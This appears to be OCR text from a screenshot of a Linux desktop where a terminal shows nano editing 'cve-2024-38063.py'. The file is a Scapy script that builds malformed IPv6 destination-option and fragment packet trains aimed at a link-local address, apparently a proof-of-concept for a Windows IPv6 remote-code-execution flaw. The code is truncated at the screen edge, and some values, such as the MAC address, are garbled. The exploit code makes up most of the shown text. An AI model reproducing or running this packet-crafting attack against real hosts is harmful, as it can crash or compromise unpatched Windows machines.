 22:32
Terminal - nano cve-2024-38063.py
File Edit View Terminal Tabs Help
GNU nano 8.1 cve-2024-38063.py
from scapy.all import *
iface='eth0'
ip_addr='fe80::d0cf:c432:eeb4:c5f5'
mac_addr='00 :3F'
num_tries=20
num_batches=20
def get_packets_with_mac(i):
frag_id = 0xdebac1e + i
first = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, opt>
second = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset =>
third = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 0, offset = >
return [first, second, third]
def get_packets(i):
if mac_addr != '':
return get_packets_with_mac(i)
frag_id = 0xdebac1e + i
first = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, optdata='a'*3)])
second = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset = 0) / 'aaaaaaaa'
[ Read 39 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Trash
File System
Home
localtonet-l...
localtonet
CVE-2024-38
063
black hat®
USA 2015